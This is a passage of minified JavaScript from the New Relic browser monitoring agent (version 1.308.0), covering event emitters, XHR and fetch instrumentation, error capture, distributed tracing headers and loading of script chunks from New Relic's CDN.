i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof 